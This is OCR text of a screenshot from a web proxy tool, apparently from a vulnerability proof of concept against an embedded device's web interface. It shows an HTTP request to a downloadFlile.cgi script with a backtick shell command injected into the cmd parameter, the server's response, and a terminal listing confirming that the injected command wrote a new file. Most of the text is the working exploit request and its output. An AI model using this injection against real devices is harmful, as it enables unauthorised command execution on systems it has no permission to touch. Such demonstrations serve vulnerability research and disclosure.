 Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Logger Organizer Extensions Learn
7 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /cgi-bin/downloadFlile.cgi?cmd=
`ls>../cmd4.txt` HTTP/1.1
2 Host: 192.168.122.15
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 If-None-Match: "-1779788291"
10 If-Modified-Since: Mon, 07 Aug 2023 14:09:36 GMT
11 Connection: close
12
13
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 [Debug] get data from /tmp/FlashSize error!
2 HTTP/1.1 200 OK
3 Connection: close
4 Content-Length: 0
5 Date: Mon, 07 Aug 2023 17:22:01 GMT
6 Server: lighttpd/1.4.20
7
8
Search... 0 matches
文件(F) 编辑(E) 视图(V) 搜索(S) 终端(T
upload_bootloader.cgi
upload_settings.cgi
# ls
adm favi
bottom.asp fire
cgi-bin goLo
cmd.txt home
cmd1.txt inde
cmd2.txt inte
cmd3.txt js
empty1.htm left
empty2.htm logi
empty3.htm mobi
# ls
adm empt
bottom.asp favi
cgi-bin fire
cmd.txt goLo
cmd1.txt home
cmd2.txt inde
cmd3.txt inte
cmd4.txt js
empty1.htm left
empty2.htm logi